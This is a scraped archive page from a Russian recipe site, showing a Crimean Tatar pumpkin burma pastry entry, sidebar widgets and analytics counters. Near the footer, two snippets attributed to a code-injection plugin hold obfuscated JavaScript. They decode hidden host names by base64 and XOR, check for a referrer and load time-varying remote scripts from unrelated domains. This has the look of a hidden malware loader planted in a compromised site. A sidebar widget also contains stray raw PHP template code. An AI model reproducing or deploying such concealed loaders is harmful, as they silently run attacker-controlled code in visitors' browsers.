  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/fultu-burma-s-tykvoj-crimean-pumpkin-burma.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/burma-1-400x314.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/burma-1-400x314.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fultu-400x315.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fultu-burma-s-tykvoj-crimean-pumpkin-burma-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/smazivaem-krimskuiu-burma-jeltkom-400x314.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fultu-burma-s-tykvoj-formiruem-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sverniom-rulet-ulitkoi-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/razlojim-nachinku-iz-tikvi-i-orehov-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-na-burmu-1-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/gretskie-orehi-razdavim-skalkoi-400x317.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/" rel="bookmark">Фулту – бурма с тыквой (Crimean Pumpkin Burma)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 40              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/krymskotatarskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Крымскотатарская">
                            <span class="single-recipe-cuisine-label">Крымскотатарская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Crimean_Tatar_people.svg_.png" alt="Крымскотатарская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Удалось ли вам попробовать крымскую кухню? Янтыки и чибереки, пахлаву, пилавы, кубэтэ, кебабы, шурпу, кашык-аш? Полуостров Крым большой, и разные народности готовят одни и те же блюда по-разному, придавая свою изюминку. Бурма с мясом из вытяжного теста на севере Крыма называется Сарбурма (Crimean Sarburma), а на юге ее готовят с...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5461" data-vote-action="vote" data-votes-count="12">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        12      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/fultu-burma-s-tykvoj-crimean-pumpkin-burma/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>          <div class="archive-pagination classic-pagination">
        <div class="archive-pagination-prev"></div>
        <div class="archive-pagination-next"><a href="https://zernograd.com/ingredient/gretskie-orehi/page/2/" >Следующие записи</a></div>
      </div>
      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
